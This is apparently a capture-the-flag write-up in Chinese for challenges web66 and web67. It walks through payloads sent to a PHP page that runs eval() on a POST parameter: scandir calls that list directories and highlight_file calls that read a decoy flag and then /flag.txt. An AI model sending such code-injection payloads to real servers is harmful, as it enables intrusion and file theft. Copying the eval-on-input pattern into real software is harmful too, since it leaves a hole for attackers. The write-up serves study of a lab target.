web66-web67笔记(POST突破禁用函数+假目录)
<?php /* # -*- coding: utf-8 -*- # @Author: Lazzaro # @Date: 2020-09-05 20:49:30 # @Last Modified by: h1xa # @Last Modified time: 2020-09-07 22:02:47 # @email: h1xa@ctfer.com # @link: https://ctfer.com */ // 你们在炫技吗? if(isset($_POST['c'])){ $c= $_POST['c']; eval($c); }else{ highlight_file(__FILE__); }
我还是c=highlight_file("flag.php");

然后说 秀秀得了,这次不在这⾥,于是⽤print_r(scandir查看⼀下在哪)
c=print_r(scandir("./")); 看当前目录

#flag.php index.php flag.php就刚刚假的
于是去看根⽬录 c=print_r(scandir("/"));

# ……………… flag.txt ………………
payload:c=highlight_file('/flag.txt');
web67
c=highlight_file('/flag.txt');


 浙公网安备 33010602011771号
浙公网安备 33010602011771号